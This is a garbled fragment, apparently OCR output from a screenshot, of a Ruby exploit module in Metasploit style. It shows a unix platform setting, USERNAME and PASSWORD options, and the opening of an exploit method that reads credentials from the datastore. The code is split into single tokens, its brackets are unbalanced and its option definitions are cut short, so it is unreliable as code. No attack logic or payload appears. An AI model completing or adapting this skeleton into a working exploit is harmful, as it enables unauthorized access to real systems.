
'Platform'
=
>
'unix'
}
]
,
]
,
'DefaultTarget'
=
>
1
)
)
register_options
(
[
OptString
.
new
(
'USERNAME'
,
[
OptString
.
new
(
'PASSWORD'
,
[
]
,
self
.
class
)
end
def
 exploit

    user 
=
 datastore
[
'USERNAME'
]
if
 datastore
[
'PASSWORD'
]
.
nil
?
      pass 
=
""